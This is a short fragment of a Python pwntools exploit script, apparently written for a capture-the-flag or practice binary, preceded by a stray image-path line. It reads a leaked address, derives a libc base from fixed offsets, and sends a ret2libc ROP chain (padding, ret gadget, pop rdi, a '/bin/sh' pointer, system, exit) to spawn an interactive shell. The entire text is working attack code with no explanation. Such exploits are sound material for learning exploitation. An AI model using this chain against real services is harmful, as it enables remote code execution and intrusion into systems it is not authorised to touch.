 ret=int(io.recvline().decode('utf-8').split(' ')[-1].strip(),16)-0x31cf0-0x3f1000
system=pwn.p64(ret+0x4f420)
binsh=pwn.p64(ret+0x1b3d88)
overFlow=b"\x90"*16
poprdi=pwn.p64(ret+0x2164f)
nopret=pwn.p64(ret+0x1b5a8)
exit=pwn.p64(ret+0x43110)
buffer = pwn.flat(
[
overFlow,
nopret,
poprdi,
binsh,
system,
exit
]
)
io.sendline(buffer)
io.interactive()